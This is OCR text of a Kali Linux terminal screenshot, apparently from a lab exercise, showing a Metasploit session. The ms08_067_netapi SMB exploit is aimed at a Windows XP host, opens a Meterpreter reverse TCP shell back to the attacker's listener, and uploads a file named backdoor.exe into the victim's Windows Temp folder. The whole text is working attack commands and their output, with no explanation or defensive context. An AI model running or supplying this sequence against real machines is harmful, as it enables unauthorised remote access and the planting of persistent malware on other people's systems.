 1 2 3 4 13:21
akila@kali: ~/Desktop
File Actions Edit View Help
Interact with a module by name or index. For example info 82, use 82 or use e
xploit/windows/smb/ms08_067_netapi
After interacting with a module you can manually set a TARGET with set TARGET
'Windows 2003 SP2 Turkish (NX)'
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.10
RHOSTS => 192.168.1.10
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.1.9:4444
[*] 192.168.1.10:445 - Automatically detecting the target...
[*] 192.168.1.10:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Englis
h
[*] 192.168.1.10:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.10:445 - Attempting to trigger the vulnerability...
[*] Sending stage (177734 bytes) to 192.168.1.10
[*] Meterpreter session 2 opened (192.168.1.9:4444 -> 192.168.1.10:1046) at 2
025-05-31 13:20:53 -0400
meterpreter > upload backdoor.exe C:\\WINDOWS\\Temp\\backdoor.exe
[*] Uploading  : /home/akila/Desktop/backdoor.exe -> C:\WINDOWS\Temp\backdoor
.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/akila/Desktop/backdoor.ex
e -> C:\WINDOWS\Temp\backdoor.exe
[*] Completed  : /home/akila/Desktop/backdoor.exe -> C:\WINDOWS\Temp\backdoor
.exe
meterpreter >